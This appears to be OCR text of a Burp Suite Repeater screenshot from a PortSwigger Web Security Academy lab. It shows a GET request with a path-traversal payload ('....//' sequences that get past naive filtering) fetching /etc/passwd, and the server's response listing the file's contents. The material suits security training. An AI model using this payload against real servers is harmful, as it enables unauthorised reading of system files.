 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn
1 × +
Send Cancel < ▼ > ▼ Target: https://0a060012036ee6a4811d611600a40061.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /image?filename=....//....//....//etc//passwd HTTP/2
2 Host:
0a060012036ee6a4811d611600a40061.web-security-academy.net
3 Cookie: session=ZL5MeGHt8r6w8td4vXBd8hDn1e00C8op
4 Sec-Ch-Ua:
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.5735.199 Safari/537.36
7 Sec-Ch-Ua-Platform: ""
8 Accept:
image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;
q=0.8
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: image
12 Referer:
https://0a060012036ee6a4811d611600a40061.web-security-acade
my.net/
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15
16
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nolo
gin
32 systemd-timesync:x:103:103:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
Inspector